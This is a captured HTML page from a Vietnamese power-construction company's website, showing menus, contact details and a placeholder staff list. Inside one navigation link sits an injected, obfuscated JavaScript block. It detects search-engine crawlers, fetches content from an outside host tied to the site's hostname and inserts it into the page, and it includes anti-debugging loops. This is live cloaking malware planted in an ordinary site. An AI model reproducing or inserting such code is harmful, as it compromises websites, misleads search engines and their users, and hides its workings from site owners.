	<li id="menu-item-7570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/nang-luc/">Năng lực</a></li>
</ul>
</li>
<li id="menu-item-6993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6993"><a href="/blog/?layout=grid&#038;sidebar_id=none">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-7327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7327 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/category/tin-tuc-nganh-dien/">Tin tức ngành điện</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7326 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/category/tin-tuc-cong-ty/">Tin tức Công Ty</a></li>
</ul>
</li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="http://vneco10.com/contact-us/">Liên hệ</a></li>
<li id="menu-item-7423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7423"><a href="/shop">Sản Phẩm</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                                <div class="mobile_header">
                    <div class="logo_wrapper clearfix">
                        <div class="logo">
                                                            <a href="http://vneco10.com/" style="margin: 0px 0px 0px 0px"><img
                                            src="http://vneco10.com/wp-content/uploads/2019/09/logo.png"
                                            style="width: 170px; height: px;"
                                            alt="Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh"/></a>
                                                    </div>
                        <div id="menu_toggle">
                            <button></button>
                        </div>
                    </div>
                    <div class="header_info">
                        <div class="top_nav_mobile">
                            <ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7005"><a href="http://vneco10.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-7010"><a href="http://vneco10.com/gioi-thieu-chung/">Giới thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-7068 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/gioi-thieu-chung/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/mo-hinh-to-chuc-cong-ty/">Sơ đồ tổ chức<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7067 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/tam-nhin-su-menh/">Tầm nhìn và sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7066 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/chinh-sach-chat-luong/">Chính sách chất lượng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/gioi-thieu-chung/our-team-grid/">Ban lãnh đạo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7038"><a href="http://vneco10.com/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/xay-dung-cong-trinh-dien/">Xây dựng công trình điện</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7411 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/san-xuat-cot-be-tong">Sản xuất cột bê tông</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7412 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/gia-cong-co-khi">Gia công cơ khí</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7413 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/cho-thue-kho-bai">Cho thuê kho bãi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7062"><a href="http://vneco10.com/du-an-nang-luc/">Dự án &#038; Năng Lực</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/du-an-nang-luc/">Dự án</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/nang-luc/">Năng lực</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6993"><a href="/blog/?layout=grid&#038;sidebar_id=none">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7327 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/category/tin-tuc-nganh-dien/">Tin tức ngành điện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7326 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/category/tin-tuc-cong-ty/">Tin tức Công Ty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="http://vneco10.com/contact-us/">Liên hệ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7423"><a href="/shop">Sản Phẩm</a></li>
</ul>                        </div>
                                                    <div class="icon_texts">
                                                                    <div class="icon_text clearfix">
                                        <div class="icon"><i class="stm-phone_13_2" style="color:#fde428; font-size:15px;"></i></div>
                                        <div class="text">
                                            <strong>02563841114</strong><span data-scroll-to="request-call-back">Call Now</span>                                        </div>
                                    </div>
                                                                                                    <div class="icon_text clearfix">
                                        <div class="icon"><i class="stm-clock" style="color:#fde428; font-size:15px;"></i></div>
                                        <div class="text">
                                            Write us <a href="mailto:info@vneco10.com">info@vneco10.com</a>                                        </div>
                                    </div>
                                                                                                    <div class="icon_text clearfix">
                                        <div class="icon"><i class="stm-marker" style="color:#fde428; font-size:15px;"></i></div>
                                        <div class="text">
                                            Kv6 - P. Trần Quang Diệu - Tp. Quy Nhơn                                        </div>
                                    </div>
                                                            </div>
                                                
                    </div>
                </div>
                        </header>
    <div id="main"
        >
        	<div class="page_title transparent disable_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 6.6.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh." href="http://vneco10.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Giới thiệu chung." href="http://vneco10.com/gioi-thieu-chung/" class="post post-page"><span property="name">Giới thiệu chung</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Our team list</span><meta property="position" content="3"></span>            </div>
        							</div>
			</div>
        <div class="">

	<div class="content-area">

		
<article id="post-440" class="consulting_elementor_wrapper post-440 page type-page status-publish hentry">

	<div class="entry-content">
							<div data-elementor-type="wp-page" data-elementor-id="440" class="elementor elementor-440" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-b51c723 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b51c723" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-75 elementor-top-column elementor-element elementor-element-b51cb9b" data-id="b51cb9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cef5 elementor-widget elementor-widget-vc_custom_heading" data-id="b51cef5" data-element_type="widget" data-widget_type="vc_custom_heading.default">
				<div class="elementor-widget-container">
			<div class=" vc_custom_heading  consulting_heading_font  text_align_left" ><h2 style="text-align: left;font-weight:700" class="consulting-custom-title">Our team list</h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b51d1c3 elementor-widget elementor-widget-stm_staff_list" data-id="b51d1c3" data-element_type="widget" data-widget_type="stm_staff_list.default">
				<div class="elementor-widget-container">
			

    
        <div class="staff_list consulting_elementor_staff_list ">
            <ul class="">
                                    <li>
                                                                                                            <div class="staff_image">
                                    <a href="http://vneco10.com/staff/brandon-copperfield/">
                                        <img fetchpriority="high" decoding="async" width="350" height="250" src="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif" class="attachment-consulting-image-350x250-croped size-consulting-image-350x250-croped wp-post-image" alt="theme_placeholder" srcset="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif 350w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-255x182.gif 255w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-900x640.gif 900w" sizes="(max-width: 350px) 100vw, 350px" />                                    </a>
                                    <ul class="staff_socials hidden">
                                                                                    <li class="staff_facebook">
                                                <a href="#"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                                                            <li class="staff_twitter">
                                                <a href="#"><i
                                                        class="fa fa-twitter"></i></a>
                                            </li>
                                                                                                                            <li class="staff_google_plus">
                                                <a href="#"><i
                                                        class="fa fa-google-plus"></i></a>
                                            </li>
                                                                                                                            <li class="staff_linkedin">
                                                <a href="#"><i
                                                        class="fa fa-linkedin"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                                                        <div class="staff_info">
                                <h4 class="no_stripe">
                                    <a href="http://vneco10.com/staff/brandon-copperfield/" class="secondary_font_color_hv text_decoration_none">Brandon Copperfield</a>
                                </h4>
                                                                    <div class="staff_department">
                                        Founder &amp; CEO                                    </div>
                                                                                                    <p>The founder of Consulting WP, he has been the captain of this ship from the beginning and has sailed it to the successful behemoth it is today. He is known...</p>
                                                                                                    <a href="http://vneco10.com/staff/brandon-copperfield/"
                                       class="button bordered size-sm icon_right">view profile                                        <i class="fa fa-chevron-right"></i></a>
                                                            </div>
                                            </li>
                                    <li>
                                                                                                            <div class="staff_image">
                                    <a href="http://vneco10.com/staff/clark-roberts/">
